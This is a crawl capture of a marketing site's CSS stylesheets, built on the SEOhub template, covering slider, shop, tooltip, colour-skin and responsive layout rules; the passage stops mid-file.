	border-color: rgba(194, 225, 245, 0);
	border-top-color: #2046f2;
	border-width: 20px;
}

.fancy-team-tooltip .tooltip-west .tooltip-content::before, .fancy-team-tooltip .tooltip-west .tooltip-content::after {
	right: 99%;
}

.fancy-team-tooltip .tooltip-east .tooltip-content::before, .fancy-team-tooltip .tooltip-east .tooltip-content::after {
	left: 99%;
}

.fancy-team-tooltip .tooltip-east .tooltip-content::after {
	-webkit-transform: scale3d(-1, 1, 1);
	-o-transform: scale3d(-1, 1, 1);
	-moz-transform: scale3d(-1, 1, 1);
	-ms-transform: scale3d(-1, 1, 1);
	transform: scale3d(-1, 1, 1);
	right: 20px;
	left: inherit;
}

.fancy-team-tooltip .tooltip-content a {
	color: #ffffff;
	text-transform: uppercase;
}

.fancy-team-tooltip .tooltip-content a:hover {
	color: rgba(255, 255, 255, 0.65);
}

.fancy-team-tooltip ul.social li {
	list-style: none;
	display: inline-block;
	margin: 0 5px;
}

.fancy-team-tooltip ul.social li a {
	color: #ffffff;
}

.fancy-team-tooltip ul.social li a:hover {
	color: rgba(255, 255, 255, 0.65);
}

/*************************************
      	    Comming Soon
**************************************/

.under-constraction .form-group {
	width: 35%;
}

.under-constraction .form-group .form-control {
	width: 100%;
}

.under-constraction .form-inline a {
	margin-left: 16px;
	padding: 12px 30px;
}

/*************************************
      	    rev_slider
**************************************/

#rev_slider_17_1_wrapper .tp-loader.spinner3 {
	background-color: #FFFFFF !important;
}

.custom.tparrows {
	cursor: pointer;
	background: #000;
	background: rgba(0, 0, 0, 0.5);
	width: 40px;
	height: 40px;
	position: absolute;
	display: block;
	z-index: 100
}

.custom.tparrows:hover {
	background: #000
}

.custom.tparrows:before {
	font-family: "revicons";
	font-size: 15px;
	color: #fff;
	display: block;
	line-height: 40px;
	text-align: center
}

.custom.tparrows.tp-leftarrow:before {
	content: "\e824"
}

.custom.tparrows.tp-rightarrow:before {
	content: "\e825"
}

.hermes .tp-bullet {
	overflow: hidden;
	border-radius: 50%;
	width: 16px;
	height: 16px;
	background-color: rgba(0, 0, 0, 0);
	box-shadow: inset 0 0 0 2px rgb(255, 255, 255);
	-webkit-transition: background 0.3s ease;
	transition: background 0.3s ease;
	position: absolute
}

.hermes .tp-bullet:hover {
	background-color: rgba(0, 0, 0, 0.21)
}

.hermes .tp-bullet:after {
	content: ' ';
	position: absolute;
	bottom: 0;
	height: 0;
	left: 0;
	width: 100%;
	background-color: rgb(255, 255, 255);
	box-shadow: 0 0 1px rgb(255, 255, 255);
	-webkit-transition: height 0.3s ease;
	transition: height 0.3s ease
}

.hermes .tp-bullet.selected:after {
	height: 100%
}

#rev_slider_15_1 .zeus.tparrows {
	cursor: pointer;
	min-width: 70px;
	min-height: 70px;
	position: absolute;
	display: block;
	z-index: 100;
	border-radius: 50%;
	overflow: hidden;
	background: rgba(32, 70, 242, 0.5)
}

#rev_slider_15_1 .zeus.tparrows:before {
	font-family: "revicons";
	font-size: 20px;
	color: rgb(255, 255, 255);
	display: block;
	line-height: 70px;
	text-align: center;
	z-index: 2;
	position: relative
}

#rev_slider_15_1 .zeus.tparrows.tp-leftarrow:before {
	content: "\e824"
}

#rev_slider_15_1 .zeus.tparrows.tp-rightarrow:before {
	content: "\e825"
}

#rev_slider_15_1 .zeus .tp-title-wrap {
	background: rgba(0, 0, 0, 0.5);
	width: 100%;
	height: 100%;
	top: 0px;
	left: 0px;
	position: absolute;
	opacity: 0;
	transform: scale(0);
	-webkit-transform: scale(0);
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	border-radius: 50%
}

#rev_slider_15_1 .zeus .tp-arr-imgholder {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0px;
	left: 0px;
	background-position: center center;
	background-size: cover;
	border-radius: 50%;
	transform: translatex(-100%);
	-webkit-transform: translatex(-100%);
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s
}

#rev_slider_15_1 .zeus.tp-rightarrow .tp-arr-imgholder {
	transform: translatex(100%);
	-webkit-transform: translatex(100%)
}

#rev_slider_15_1 .zeus.tparrows:hover .tp-arr-imgholder {
	transform: translatex(0);
	-webkit-transform: translatex(0);
	opacity: 1
}

#rev_slider_15_1 .zeus.tparrows:hover .tp-title-wrap {
	transform: scale(1);
	-webkit-transform: scale(1);
	opacity: 1
}

#rev_slider_16_1 .zeus .tp-bullet {
	box-sizing: content-box;
	-webkit-box-sizing: content-box;
	border-radius: 50%;
	background-color: rgba(0, 0, 0, 0);
	-webkit-transition: opacity 0.3s ease;
	transition: opacity 0.3s ease;
	width: 13px;
	height: 13px;
	border: 2px solid rgb(255, 255, 255)
}

#rev_slider_16_1 .zeus .tp-bullet:after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	border-radius: 50%;
	background-color: rgb(255, 255, 255);
	-webkit-transform: scale(0);
	transform: scale(0);
	-webkit-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
	-webkit-transition: -webkit-transform 0.3s ease;
	transition: transform 0.3s ease
}

#rev_slider_16_1 .zeus .tp-bullet:hover:after, #rev_slider_16_1 .zeus .tp-bullet.selected:after {
	-webkit-transform: scale(1.2);
	transform: scale(1.2)
}

#rev_slider_16_1 .zeus .tp-bullet-image, #rev_slider_16_1 .zeus .tp-bullet-imageoverlay {
	width: 135px;
	height: 60px;
	position: absolute;
	background: #000;
	background: rgba(0, 0, 0, 0.5);
	bottom: 13px;
	margin-bottom: 10px;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	box-sizing: border-box;
	background-size: cover;
	background-position: center center;
	visibility: hidden;
	opacity: 0;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
	-webkit-transition: all 0.3s ease;
	transition: all 0.3s ease;
	border-radius: 4px
}

#rev_slider_16_1 .zeus .tp-bullet-title, #rev_slider_16_1 .zeus .tp-bullet-imageoverlay {
	z-index: 2;
	-webkit-transition: all 0.5s ease;
	transition: all 0.5s ease;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%)
}

#rev_slider_16_1 .zeus .tp-bullet-title {
	color: rgb(255, 255, 255);
	text-align: center;
	line-height: 15px;
	font-size: 13px;
	font-weight: 600;
	z-index: 3;
	visibility: hidden;
	opacity: 0;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
	-webkit-transition: all 0.3s ease;
	transition: all 0.3s ease;
	position: absolute;
	bottom: 45px;
	width: 135px;
	vertical-align: middle
}

#rev_slider_16_1 .zeus .tp-bullet:hover .tp-bullet-title, #rev_slider_16_1 .zeus .tp-bullet:hover .tp-bullet-image, #rev_slider_16_1 .zeus .tp-bullet:hover .tp-bullet-imageoverlay {
	opacity: 1;
	visibility: visible;
	-webkit-transform: translateY(0px) translateX(-50%);
	transform: translateY(0px) translateX(-50%)
}

#rev_slider_16_1 .zeus.nav-dir-vertical .tp-bullet-image, #rev_slider_16_1 .zeus.nav-dir-vertical .tp-bullet-imageoverlay {
	bottom: auto;
	margin-right: 10px;
	margin-bottom: 0px;
	right: 13px;
	transform: translateX(0px) translateY(-50%);
	-webkit-transform: translateX(0px) translateY(-50%)
}

#rev_slider_16_1 .zeus.nav-dir-vertical .tp-bullet:hover .tp-bullet-image {
	transform: translateX(0px) translateY(-50%);
	-webkit-transform: translateX(0px) translateY(-50%)
}

#rev_slider_16_1 .zeus.nav-dir-vertical .tp-bullet-title, #rev_slider_16_1 .zeus.nav-dir-vertical .tp-bullet-imageoverlay {
	z-index: 2;
	-webkit-transition: all 0.5s ease;
	transition: all 0.5s ease;
	transform: translateX(0px) translateY(-50%);
	-webkit-transform: translateX(0px) translateY(-50%)
}

#rev_slider_16_1 .zeus.nav-dir-vertical .tp-bullet-title {
	bottom: auto;
	right: 100%;
	margin-right: 10px
}

#rev_slider_16_1 .zeus.nav-dir-vertical .tp-bullet:hover .tp-bullet-title, #rev_slider_16_1 .zeus.nav-dir-vertical .tp-bullet:hover .tp-bullet-image, #rev_slider_16_1 .zeus.nav-dir-vertical .tp-bullet:hover .tp-bullet-imageoverlay {
	transform: translateX(0px) translateY(-50%);
	-webkit-transform: translateX(0px) translateY(-50%)
}

#rev_slider_16_1 .zeus.nav-dir-vertical.nav-pos-hor-left .tp-bullet-image, #rev_slider_16_1 .zeus.nav-dir-vertical.nav-pos-hor-left .tp-bullet-imageoverlay {
	bottom: auto;
	margin-left: 10px;
	margin-bottom: 0px;
	left: 13px;
	transform: translateX(0px) translateY(-50%);
	-webkit-transform: translateX(0px) translateY(-50%)
}

#rev_slider_16_1 .zeus.nav-dir-vertical.nav-pos-hor-left .tp-bullet:hover .tp-bullet-image {
	transform: translateX(0px) translateY(-50%);
	-webkit-transform: translateX(0px) translateY(-50%)
}

#rev_slider_16_1 .zeus.nav-dir-vertical.nav-pos-hor-left .tp-bullet-title, #rev_slider_16_1 .zeus.nav-dir-vertical.nav-pos-hor-left .tp-bullet-imageoverlay {
	z-index: 2;
	-webkit-transition: all 0.5s ease;
	transition: all 0.5s ease;
	transform: translateX(0px) translateY(-50%);
	-webkit-transform: translateX(0px) translateY(-50%)
}

#rev_slider_16_1 .zeus.nav-dir-vertical.nav-pos-hor-left .tp-bullet-title {
	bottom: auto;
	left: 100%;
	margin-left: 10px
}

#rev_slider_16_1 .zeus.nav-dir-horizontal.nav-pos-ver-top .tp-bullet-image, #rev_slider_16_1 .zeus.nav-dir-horizontal.nav-pos-ver-top .tp-bullet-imageoverlay {
	bottom: auto;
	top: 13px;
	margin-top: 10px;
	margin-bottom: 0px;
	left: 0px;
	transform: translateY(0px) translateX(-50%);
	-webkit-transform: translateX(0px) translateX(-50%)
}

#rev_slider_16_1 .zeus.nav-dir-horizontal.nav-pos-ver-top .tp-bullet:hover .tp-bullet-image {
	transform: scale(1) translateY(0px) translateX(-50%);
	-webkit-transform: scale(1) translateY(0px) translateX(-50%)
}

#rev_slider_16_1 .zeus.nav-dir-horizontal.nav-pos-ver-top .tp-bullet-title, #rev_slider_16_1 .zeus.nav-dir-horizontal.nav-pos-ver-top .tp-bullet-imageoverlay {
	z-index: 2;
	-webkit-transition: all 0.5s ease;
	transition: all 0.5s ease;
	transform: translateY(0px) translateX(-50%);
	-webkit-transform: translateY(0px) translateX(-50%)
}

#rev_slider_16_1 .zeus.nav-dir-horizontal.nav-pos-ver-top .tp-bullet-title {
	bottom: auto;
	top: 13px;
	margin-top: 20px
}

#rev_slider_14_1 .metis.tparrows {
	background: rgba(255, 255, 255, 1);
	padding: 10px;
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
	width: 60px;
	height: 60px;
	box-sizing: border-box
}

#rev_slider_14_1 .metis.tparrows:hover {
	background: rgba(255, 255, 255, 0.65)
}

#rev_slider_14_1 .metis.tparrows:before {
	color: rgb(0, 0, 0);
	transition: all 0.3s;
	-webkit-transition: all 0.3s
}

#rev_slider_14_1 .metis.tparrows:hover:before {
	transform: scale(1.5)
}

/*overlay*/

#rev_slider_16_1 .tp-revslider-slidesli:after {
	width: 100%;
	height: 100%;
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
	pointer-events: none;
	background: rgba(32, 70, 242, 0.8);
}

/********************************
         Back to top
********************************/

.back-to-top {
	position: fixed;
	bottom: -220px;
	right: 2%;
	z-index: 9999;
	opacity: 1;
	cursor: pointer;
}

.back-to-top img {
	width: 80px;
}

.back-to-top.show {
	bottom: 0% !important;
	-webkit-transition: 1.0s;
	-moz-transition: 1.0s;
	transition: 1.0s;
}

.back-to-top.back-run {
	bottom: 100% !important;
	-webkit-transition: 1.0s;
	-moz-transition: 1.0s;
	transition: 1.0s;
}

.back-to-top.back-down {
	-webkit-transition: 1.0s;
	-ms-transition: 1.0s;
	-o-transition: 1.0s;
	-moz-transition: 1.0s;
	transition: 1.0s;
}

/********************************
             shop
********************************/

.product {
	text-align: center;
	position: relative;
}

.product .product-title a {
	font-size: 17px;
	text-transform: uppercase;
	font-weight: 600;
	margin: 20px 0px 10px;
	display: block;
}

.product .product-title a:hover {
	color: #353535;
}

.product .product-price ins {
	text-decoration: none;
	color: #2046f2;
	font-size: 16px;
	font-weight: bold;
}

.product .product-rating {
	margin-bottom: 10px;
}

.product .product-rating i {
	color: #353535;
}

.product .product-image {
	position: relative;
}

.product .product-image .product-overlay {
	opacity: 0;
	text-align: center;
	left: 0;
	position: absolute;
	right: 0;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	z-index: 99;
	margin: 0 auto;
	transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
}

.product:hover .product-image .product-overlay {
	opacity: 1;
}

.product .product-image .add-to-cart a {
	background: #2046f2;
	color: #ffffff;
	text-transform: uppercase;
	padding: 10px 20px;
	border-radius: 30px;
}

.product .product-image .add-to-cart a:hover {
	background: #353535;
}

/*shop-single*/

.shop-single .title {
	border-top: 1px solid #e0e0e0;
	padding-top: 40px;
}

.shop-single .product-detail .product-detail-price {
	display: inline-block;
}

.shop-single .product-detail .product-detail-price ins {
	text-decoration: none;
	color: #2046f2;
	font-size: 16px;
	font-weight: bold;
}

.shop-single .product-detail .product-detail-rating i {
	color: #353535;
}

.shop-single .product-detail .product-detail-rating {
	display: inline-block;
}

.shop-single .product-detail .product-detail-quantity input {
	box-shadow: none;
	border: 1px solid #e0e0e0;
	padding: 7px 18px 7px 14px;
}

.shop-single .product-detail .input-group {
	width: 140px;
	float: left;
	margin-right: 20px;
}

.shop-single .product-detail .product-detail.add-to-cart .button {
	display: inline-block;
	padding: 3px 22px;
	font-size: 12px;
}

.shop-single .product-detail .input-group-btn:first-child>.btn {
	border-top-left-radius: 30px;
	border-bottom-left-radius: 30px;
}

.shop-single .product-detail .input-group-btn:last-child>.btn {
	border-top-right-radius: 30px;
	border-bottom-right-radius: 30px;
}

.shop-single .product-detail .product-detail-social {
	border-top: 1px solid #e0e0e0;
	padding-top: 20px;
	margin-top: 20px;
}

.shop-single .product-detail .product-detail-social span {
	display: inline-block;
	padding-right: 20px;
	float: left;
}

.shop-single .product-detail .product-detail-social ul li {
	display: inline-block;
}

.shop-single .product-detail .product-detail-social ul li a {
	display: block;
	color: #aaaaaa;
	font-size: 14px;
	padding-right: 5px;
}

.shop-single .product-detail .product-detail-social ul li a:hover {
	color: #2046f2;
}

.shop-single .product-detail .product-detail-meta {
	border-top: 1px solid #e0e0e0;
	padding-top: 20px;
}

.shop-single .product-detail .product-detail-meta span {
	display: block;
}

.shop-single .product-detail .product-detail-meta span a {
	padding-left: 5px;
}

/*sidebar-widgets-wrap*/

.sidebar-widgets-wrap .recent-item {
	margin-bottom: 20px;
}

.sidebar-widgets-wrap .recent-item .recent-image {
	display: table-cell;
	padding-right: 10px;
	width: 50px;
}

.sidebar-widgets-wrap .recent-item .recent-info {
	display: table-cell;
	vertical-align: top;
}

.sidebar-widgets-wrap .recent-item .recent-title a {
	color: #353535;
	font-weight: bold;
}

.sidebar-widgets-wrap .recent-item .recent-title a:hover {
	color: #2046f2;
}

.sidebar-widgets-wrap .recent-item .recent-meta li {
	display: inline-block;
	color: #353535;
}

/*add-css-bootstrap-4*/

.icon-rounded {
	height: 60px;
	line-height: 63px;
	border: 2px solid #000;
	text-align: center;
	display: inline-block;
	min-width: 60px;
	font-size: 24px;
}

.list-unstyled .media .icon i {
	font-size: 40px;
	color: #2046f2;
	background: transparent;
}

.center-block {
	display: block;
	margin-right: auto;
	margin-left: auto;
}

.under-constraction .form-group .form-control {
	font-size: 14px;
}

.progress-bar .progress-number {
	margin-top: -24px;
	position: relative;
	top: -13px;
	font-size: 15px;
	margin-right: 11px;
	text-align: right;
}

.progress-bar .progress-type {
	margin-top: -18px;
	position: relative;
	top: -13px;
	margin-right: 0px;
	font-size: 15px;
	text-align: right;
}

.table-bordered td, .table-bordered th {
	padding: 6px 8px;
}

/* New css added */

p{
font-family: 'Roboto',sans-serif;
font-weight: 400;
font-style: normal;
font-size: 16px;
line-height: 24px;
color: #030b1f;
text-align: justify;
letter-spacing: .5px;
}
.page-section-pt  h3{position: relative; margin-bottom: 25px !important;}
.page-section-pt  h3:after {
    position: absolute;
    width: 120px;
    height: 3px;
    background-color: #fc5b15;
    left: 0;
    bottom: -8px;
    content: "";
}
section.intro-title {
    background: url(../images/inner-title.jpg) fixed;
}
.black-bg {
    position: relative;
}
.black-bg:before {
    content: "";
        background-color: rgba(252, 78, 3, 0.46);
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
}

.section-title h3{position: relative;}

.section-title h3:before {
    content: "";
        background:url(../images/heading-title.png) no-repeat center;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: -73px;

}

.page-section-pt h1 {
    font-size: 34px;
    line-height: 38px;
}
.acd-group a {
    margin: 0;
    padding: 16px 0 0 0!important;
}
.acd-group ul{padding-left: 16px;}
.acd-group ul li {
    color: #fff;
}
section.page-section-pt h2 {
    font-size: 30px;
}
.page-section-ptb .BulletedArea .SpaceTop {
    margin-top: 6px;
    color: #353535;
    padding-left: 17px;
}
ul.list-unstyled li {
    color: #000;
    list-style: disc;
}

ul.list-inline li {
    display: inline;
}
ul.list-inline li a.btn-book-cont {
    border: 1px solid #fff;
    padding: 8px 20px;
    border-radius: 3px;
}
.team-description p {
    text-align: center;
}
section.page-section-ptx {
    padding: 100px 0px 0px;
}
ul.list-inline li a.btn-book-cont:hover {
    background-color: #fff;
    color: #0f86ff;
}
li.btn-book-cont a:hover {    
    color: #0f86ff;
}
.our-clients .item {
    background-color: #fff;
    padding: 0px 50px;
    border-right: 1px solid;
}

 @media screen and (max-width: 767px) {
 	.tp-caption {
    display: none !important;
}

}
@media screen and (max-width: 768px) {
	.team-images .teamresize-img {
		height: 465px !important;
	 }
}
@media screen and (max-width: 1024px) {
	.team-images .teamresize-img {
		width: 263px;
		height: 292px;
	}

 }



--- FILE ---
content_type: text/css
request_url: https://www.ownlydigital.com/css/skins/skin-blue.css
body_size: 1326
content:
/*

Template: SEOhub - SEO, Marketing. Social Media, Multipurpose HTML5 Template
Author: potenzaglobalsolutions.com
Design and Developed by: potenzaglobalsolutions.com

NOTE: This is Color stylesheet of the template.

*/


*::-moz-selection { background: #0f86ff; }
::-moz-selection { background: #0f86ff; }
::selection { background: #0f86ff; }

a:focus, a:hover { color: #000; }

/*************************
	     button
*************************/
.button.black:hover, .button.black.active, .button.border:hover, .button.border-bule:hover { background: #0f86ff; border-color: #0f86ff; }
.button.border-bule, .button.white { border-color: #0f86ff; color: #0f86ff; }

/*button with icon*/
.button.arrow { color: #0f86ff; }


/*HEADER*/
#header.default .topbar, .mega-menu .menu-links > li .drop-down-multilevel li a:before, .mega-menu .menu-links > li.active .drop-down-multilevel li.active a:before, .mega-menu .menu-links > li .drop-down-multilevel li:hover a:before  { background: #0f86ff; }

#header.default .topbar, #header.default .mega-menu .menu-links > li.active a, #header.default .mega-menu .menu-links > li.active .drop-down-multilevel li.active a, #header.default .mega-menu .menu-links > li.active li:hover a, .mega-menu .drop-down-multilevel li:hover > a, .mega-menu .menu-links > li:hover, #header.default .mega-menu .menu-links > li > a:hover, #header.default .mega-menu .menu-links > li .drop-down li:hover a, #header.topbar-dark .mega-menu .menu-links > li.active a, #header.transparent .mega-menu .menu-links > li.active .drop-down-multilevel li.active a, #header.transparent .mega-menu .menu-links > li .drop-down li:hover a, #header.transparent .mega-menu .menu-links > li.active .drop-down-multilevel li.active a, #header.transparent .mega-menu .menu-links > li.active .drop-down-multilevel li a:hover, #header.transparent .mega-menu .menu-links > li:hover .drop-down-multilevel li:hover a, #header.fancy .mega-menu .menu-links > li.active a, #header.fancy .mega-menu .menu-links > li > a:hover, #header.fancy .mega-menu .menu-links > li.active .drop-down-multilevel li a:hover, #header.fancy .mega-menu .menu-links > li.active .drop-down-multilevel li.active a, #header.fancy .mega-menu .menu-links > li.active .drop-down-multilevel li.active a, #header.fancy .mega-menu .menu-links > li:hover .drop-down-multilevel li:hover a, #header.fancy .mega-menu .menu-links > li .drop-down li:hover a, .sidebar-widgets-wrap .widget-link ul li a:hover, .sidebar-widgets-wrap .recent-item .recent-title a:hover, .product .product-price ins, .shop-single .product-detail .product-detail-price ins { color: #0f86ff; }


mark, .search, .blue-bg, .map-location-tooltip span.tooltip-item:before, .map-location-tooltip .tooltip-content, .button, .accordion .acd-group.acd-active .acd-heading, .owl-carousel.owl-theme .owl-dots .owl-dot.active span, .owl-carousel.owl-theme .owl-dots .owl-dot:hover span, .fancy-team-tooltip .tooltip-item, .fancy-team-tooltip .tooltip-content, .footer, .newsletter.blue-bg, .our-story .play-video a:hover, .blog-entry.blockquote, .blog-entry.blockquote blockquote, .blog-entry.blockquote .blog-detail, .owl-carousel .owl-nav i:hover, .feature-box-02 .icon, .progress-bar-block .progress .progress-bar, .feature-box-03-bg-1, .accordion.icon .acd-group.acd-active .acd-heading span, .nav.nav-tabs > li.active > a, .nav.nav-tabs > li.active > a:focus, .nav.nav-tabs > li.active > a:hover, #header.fancy .topbar, .provide-services .play-video a:hover, .team.team-2 .team-description, .team.team-2 .team-social, .clients-box:hover, .social-icon li a:hover, .pricing.pricing-01.active .pricing-title:before, .pricing.pricing-01:hover .pricing-title:before, .blog-sidebar .sidebar-widget .tags li a:hover, .pagination > .active > a, .pagination > .active > a:focus, .pagination > .active > a:hover, .pagination > .active > span, .pagination > .active > span:focus, .pagination > .active > span:hover, .pagination li a:focus, .pagination li a:hover, .pagination li span:focus, .pagination li span:hover, .isotope-filters  button.active, .isotope-filters  button:hover, .menu-toggle-hamburger.menu-close span:hover, #scrollbar::-webkit-scrollbar-thumb, .progress-bar, .product .product-image .add-to-cart a { background: #0f86ff; }


a, button, input, .text-blue, .feature-box-01 .feature-box-button .button.arrow:hover, .button.border-white:hover, ul.list-style-right li i, .pricing.active .pricing-title h5, .pricing.active .pricing-prize h2, .newsletter .button:hover, .footer .social ul li a i, #header.topbar-dark .header-info .info-box .info-icon span, .blog-entry .entry-meta ul li a i, .blog-entry .entry-meta ul li a:hover, .owl-carousel .owl-nav i, .footer.light .contact-box .contact-icon, .footer.light h6, .footer.light .copyright ul li a:hover, .footer.light .usefull-link ul li a:hover, .footer.light .footer-nav ul li a:hover, .footer.light .social ul li a i:hover, .form.white .button:hover, .accordion.icon .acd-group.acd-active .acd-heading, .accordion.icon .acd-heading span, ul.list-mark li:after, .footer.footer-bg .usefull-link ul li a:hover, .footer.footer-bg .footer-nav ul li a:hover, .footer.footer-bg .social ul li a i:hover, #header.topbar-dark .mega-menu .menu-links > li.active .drop-down-multilevel li.active a, #header.topbar-dark .mega-menu .menu-links > li:hover .drop-down-multilevel li:hover a, #header.topbar-dark .mega-menu .menu-links > li .drop-down li:hover a, .provide-services .feature-box-02 .icon i, ul.list-style-icon li span, .counter.light span, .social-icon li a, .accordion.simple.black .acd-group.acd-active .acd-heading, .pricing.pricing-01:hover .pricing-prize h2, .pricing.pricing-01.active .pricing-prize h2, .blog-sidebar .recent-post-info a:hover, .blog-sidebar .widget-link ul li a:hover, .comments-1 .comments-info h6, .comments-1 .comments-info a, .navigation-next:hover span, .navigation-previous:hover span, .studies-entry .entry-content a:hover, .studies-entry .entry-tag li a:hover, .rev-btn.button.white, .intro-title .breadcrumb li a:hover { color: #0f86ff; }

.side-content-image { background:#0f86ff; }

.newsletter.blue-bg:before { background: url(../../images/color-customizer-bg/bg-blue.png) no-repeat 0 0;}
.map-location-tooltip .tooltip-item, .button, .our-story .play-video a:hover, .owl-carousel .owl-nav i:hover, .provide-services .play-video a:hover, .form-control:focus, .button.border:hover, .blog-sidebar .sidebar-widget .tags li a:hover, .pagination > .active > a, .pagination > .active > a:focus, .pagination > .active > a:hover, .pagination > .active > span, .pagination > .active > span:focus, .pagination > .active > span:hover, .pagination li a:focus, .pagination li a:hover, .pagination li span:focus, .pagination li span:hover { border-color: #0f86ff; }


.feature-box-03-bg-2 { background: #097cf1; }
.feature-box-03-bg-3 { background: #006ad5; }
.accordion.simple.black .acd-group.acd-active .acd-heading { background: none; }
.owl-carousel .owl-nav i:hover { color: #fff; }
.team:before { background: rgba(15, 134, 255, 0.90); }
.blog-entry.blockquote .entry-meta ul li a:hover, .button.arrow.white:hover, .blog-entry.blockquote .social ul li a:hover { color: #000; }
.map-location-tooltip .tooltip-content::after { border-right-color: #0f86ff; }
.fancy-team-tooltip .tooltip-content::after { border-top-color: #0f86ff; }
.studies-entry .entry-image .entry-overlay { background: rgba(15, 134, 255, 0.80); }

/*Slider*/
#rev_slider_17_1_wrapper .tp-bgimg.defaultimg, .rev-slidebg.color-bg,#rev_slider_14_1 li[data-index='rs-47'] .tp-bgimg.defaultimg { background:#0f86ff !important; }
#rev_slider_15_1 #slide-49-layer-4, #rev_slider_15_1 #slide-51-layer-4, #rev_slider_14_1_forcefullwidth #slide-46-layer-1, #rev_slider_14_1_forcefullwidth #slide-46-layer-5, #rev_slider_14_1_forcefullwidth #slide-48-layer-4 { color: #0f86ff !important; }
#rev_slider_15_1 .zeus.tparrows { background: rgba(15, 134, 255, 0.50); }
#rev_slider_16_1 .tp-revslider-slidesli:after { background: rgba(15, 134, 255, 0.8); }

.rev-btn.button.white:hover { color: #fff; }

/*Footer*/
.footer .copyright { background: rgba(0, 0, 0, 0.5); }
.rev-btn.button.black:hover { background: #fff; color: #353535; }

--- FILE ---
content_type: text/css
request_url: https://www.ownlydigital.com/css/responsive.css
body_size: 3850
content:
/*

Template: SEOhub - SEO, Marketing. Social Media, Multipurpose HTML5 Template
Author: potenzaglobalsolutions.com
Design and Developed by: potenzaglobalsolutions.com

Note: This is responsive CSS of the template. 

*/

/************************* 1200px *************************/
@media (max-width:1299px) {

	/*education*/
	.education { background-size: 100% !important; background-position: center 70px !important; }

	/*our-service*/
	.our-service .services-info { padding: 50px 0; }
	/*.our-service .feature-box-01 { min-height: 348px; padding: 30px 15px; }*/

	/*Footer*/
	.footer .social ul li a i { width: 42px; }

	/*Pricing*/
	.pricing-packages .pricing { margin: 0; }

	/*Latest News From Blog*/
	.blog-left-main, .about-seo { padding: 30px; }
}
@media (min-width: 1200px){
.container { max-width: 1170px;}
}
@media (max-width:1199px) {

	.our-blog .owl-carousel .blog-entry.blockquote { padding: 25px 30px; }

	.rev-left-button{left: -5% !important}
	.rev-right-button{left: 15% !important}

	.rev-right-slide-btn{right: 30% !important}
	.rev-left-slide-btn{left: 30% !important}
    
    #header .topbar{font-size: 13px;}
	.mega-menu .menu-links > li > a{font-size: 13px;}

}

/************************* 1024px *************************/
@media (max-width:1099px) {

	/*our-blog*/
	.blog-entry.blockquote { padding: 65px 30px; }

	/*all-feature*/
	.all-feature .feature-box-02.mt-5 { margin-top: 30px !important; }
	.all-feature .feature-box-02.mb-8 { margin-bottom: 30px !important; }

	/*working-process*/
	.working-process { background-size: 100% !important; }

	/*About SEO hub*/
	.welcome-02 { margin-top: 35px; }
	.welcome-02 .welcome-02-top { margin-top: -110px; }
	.welcome-02 .welcome-02-content { padding: 30px 30px; }

	/*our team*/
	.team .team-social ul li a i { width: 40px; }

	/*support*/
	.super-service .super-img { left: -50px; top: -40px; width: 115%; }

	/*blog-masonry*/
	.masonry.columns-3 .masonry-item { width: 50%; padding: 0px 15px; }
	.masonry.columns-4 .masonry-item { width: 50%; padding: 0px 15px; }
}

/************************* 980px *************************/
@media (max-width:1023px) {

	/*General*/
	h1 { font-size: 44px; font-style: normal; line-height: normal; }
	h2 { font-size: 32px; font-style: normal; line-height: normal; }
	h3 { font-size: 24px; font-style: normal; line-height: normal; }
	h4 { font-size: 20px; font-style: normal; line-height: normal; }
	.page-section-ptb { padding: 50px 0; }
	.page-section-pt { padding: 50px 0 0; }
	.page-section-pb { padding: 0 0 50px; }
	.section-title { margin-bottom: 40px; }

	/*header.topbar-dark*/
	#header.topbar-dark .mega-menu .menu-logo img { height: 34px; }
	#header.topbar-dark .mega-menu .menu-logo { padding: 42px 0px; }

	/*Footer*/
	.footer .social ul li a i { width: 40px; }
	.footer.footer-bg.footer-topbar .top { margin-bottom: 0; }
	.footer.light .footer-contact { margin-top: -200px; }

	/*education*/
	.education .feature-box-01.round { padding: 0px; }

	/*header.topbar-dark*/
	#header.topbar-dark .mega-menu .menu-logo img { height: 34px; }
	#header.topbar-dark .mega-menu .menu-logo { padding: 42px 0px; }

	/*our-service*/
	.feature-box-01.round .feature-box-img, .feature-box-01.shadow .feature-box-img { height: 130px; line-height: 130px; width: 130px; }
	.our-service h3 { margin-bottom: 15px !important; line-height: normal; }
	.our-service .services-info p { margin-bottom: 10px !important; }
	/*.our-service .row-eq-height .blue-bg { margin-bottom: 10px; }*/
	/*.our-service .feature-box-01 { min-height: 290px; padding: 35px 15px 15px; }*/
	.welcome-01 .feature-box-01 { min-height: 255px; }

	/*high quality services*/
	.service-quality-block .feature-01 { bottom: 3%; left: 0; }
	.service-quality-block .feature-02 { bottom: 40%; left: 6%; }
	.service-quality-block .feature-03 { bottom: 72%; left: 20%; }
	.service-quality-block .feature-05 { bottom: 40%; right: 6%; }
	.service-quality-block .feature-04 { bottom: 3%; right: 0; }
	.service-quality-block .feature-06 { bottom: 72%; right: 20%; }

	/*accordion*/
	.accordion-main .owl-carousel { margin-bottom: 20px; }
	.accordion-main .owl-carousel .owl-item img { display: inline-block; }

	/*Pricing*/
	.pricing .pricing-prize h2 { font-size: 26px; }

	/*all-feature*/
